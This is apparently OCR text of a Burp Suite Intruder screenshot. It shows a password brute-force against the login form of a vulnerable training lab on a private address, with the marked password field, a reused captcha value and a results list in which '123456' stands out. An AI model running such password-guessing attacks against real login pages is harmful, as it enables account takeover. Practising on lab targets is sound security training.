 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /vul/burteforce/bf_server.php HTTP/1.1
Host: 172.31.5.7:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://172.31.5.7:8080
DNT: 1
Connection: close
Referer: http://172.31.5.7:8080/vul/burteforce/bf_server.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
username=admin&password=§1234§&vcode=zpj6gb&submit=Login
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 123456 200 35258
0 200 35282
1 love 200 35282
2 go 200 35282
3 php 200 35282
4 an 200 35282
5 test 200 35282
6 you 200 35282
10 user 200 35282